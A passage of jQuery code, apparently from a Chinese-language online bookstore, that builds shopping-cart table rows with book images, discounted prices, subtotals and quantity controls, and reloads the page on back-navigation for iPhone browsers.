							trRow=trRow+'<td style="width:7%;vertical-align:middle;color:#231815;text-align:right;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<input type="button" '+btDisabled+' class="changeOrder" onClick="chgOrder(this);" name="btnModify'+i.toString()+'" id="btnModify'+i.toString()+'" value="更改" style="font-family:微軟正黑體;font-size:10pt" SEQ="'+i.toString()+'">\n';
							trRow=trRow+'<input type="button" class="delOrder" onClick="delOrder(this);" name="btnDel'+i.toString()+'" value="'+DelWord+'" style="font-family:微軟正黑體;font-size:10pt" SEQ="'+i.toString()+'" NO="'+BookAry[i].BookNO+'">\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'</tr>\n';
							
							$("#tbl1 tr:last-child").after(trRow);
							//document.getElementById("txtDebug").value=trRow;
						}else{
							if (NOMOver>0){
								if (NOMOther>=NOMOver){
									if (NOMBook.indexOf(BookAry[i].BookNO.trim())>=0){
										inReadOnly="readonly style='border:0;' ";
										btDisabled="disabled style='display:none;' ";
										DelWord="刪";
									}else{
										inReadOnly="";
										btDisabled="";
										DelWord="刪";
									}
								}else{
									inReadOnly="";
									btDisabled="";
									DelWord="刪";
								}
							}else{
								inReadOnly="";
								btDisabled="";
								DelWord="刪";
							}
							//alert(document.getElementById("tbl1").rows.length);
							trRow='<tr style="background-color:#ffffff;">\n';
							trRow=trRow+'<td rowspan="4" style="width:40%;text-align:left;vertical-align:middle;font-size:16px;letter-spacing:3px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="Blink'+i.toString()+'"><a style="text-decoration:none;" target="_blank" href="/bookdetail?NO='+BookAry[i].BookSNO+'"><img src="/images/pic/'+BookAry[i].BookNO+'.gif" style="width:100%;"></a></span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="text-align:left;vertical-align:middle;font-size:16px;letter-spacing:3px;color:#231815;">\n';
							trRow=trRow+'<span id="BookNO'+i.toString()+'"><a style="text-decoration:none;" target="_blank" href="/bookdetail?NO='+BookAry[i].BookSNO+'">'+BookAry[i].BookNO+BookAry[i].BookName+'</a></span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'</tr>\n';
							//$("#tbl1 tr:last-child").after(trRow);
							$("#tbl1").append(trRow);//因為手機版刪除tr後，沒有任何tr留下，所以得用append加入
							trRow='<tr style="background-color:#ffffff;">\n';
							trRow=trRow+'<td style="text-align:left;vertical-align:middle;font-size:16px;color:#231815;">\n';
							trRow=trRow+'<font color="red">優惠價NT$<span id="Disc'+i.toString()+'">'+(Math.round(parseFloat(BookAry[i].Price)*parseFloat(BookAry[i].Disc))).toString()+'<span></font>\n';
							trRow=trRow+'<br>原價NT$<span id="Price'+i.toString()+'">'+BookAry[i].Price+'</sapn>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'</tr>\n';
							$("#tbl1 tr:last-child").after(trRow);
							trRow='<tr style="background-color:#ffffff;">\n';
							trRow=trRow+'<td style="text-align:left;vertical-align:middle;font-size:16px;color:#231815;">\n';
							trRow=trRow+'小計NT$<span id="STotal'+i.toString()+'">'+(Math.round(parseFloat(BookAry[i].Price)*parseFloat(BookAry[i].Disc))*parseFloat(BookAry[i].Num)).toString()+'</span></td>\n';
							trRow=trRow+'</tr>\n';
							$("#tbl1 tr:last-child").after(trRow);
							trRow='<tr style="background-color:#ffffff;">\n';
							trRow=trRow+'<td style="text-align:left;vertical-align:middle;font-size:16px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<input type="text" '+inReadOnly+' name="Num'+i.toString()+'" id="Num'+i.toString()+'" style="text-align:right" size="3" style="ime-mode:disabled;" onkeyup="return ValidateNumber($(this),value);" value="'+BookAry[i].Num+'">\n';
							trRow=trRow+'<input type="hidden" name="BookNO" value="<%=session.BookData[ii].BookNO%>">\n';
							trRow=trRow+'<input type="button" '+btDisabled+' class="changeOrder" onClick="chgOrder(this);" name="btnModify'+i.toString()+'" value="修" style="font-family:微軟正黑體;font-size:10pt" SEQ="'+i.toString()+'">\n';
							trRow=trRow+'<input type="button" class="delOrder" onClick="delOrder(this);" name="btnDel'+i.toString()+'" value="'+DelWord+'" style="font-family:微軟正黑體;font-size:10pt" SEQ="'+i.toString()+'" NO="'+BookAry[i].BookNO+'">\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'</tr>\n';
							$("#tbl1 tr:last-child").after(trRow);
						}
					}
					//document.getElementById("txtDebug").value=document.body.innerHTML;
					//document.getElementById("txtDebug").value=document.getElementById("tbl1").innerHTML;
					//document.getElementById("txtDebug").value=trRow;
					$('input[name="hidCnt"]').val(BookAry.length);	//重新設定書籍種類個數
					//alert( $('input[name="hidCnt"]').val() );
					//----------------------------------------------------------------------------------------------------------
				}
			}
		}, 'json');
		return false;
	}catch(e){
		alert(e.message);
	}
};
//-----------------------------------------------------------------------
//因為回上一頁
//Android手機window.onload有動作，iPhone手機window.onload無反應
//加下列的指令，iPhone手機window.onload就有反應了
//-----------------------------------------------------------------------
//alert(window.location.toString());
$(function () {
	var isPageHide = false; 
	window.addEventListener('pageshow', function () { 
   		if (isPageHide) { 
   			window.location.reload(); 
		}
	});
	window.addEventListener('pagehide', function () { 
   		isPageHide = true; 
	});
})
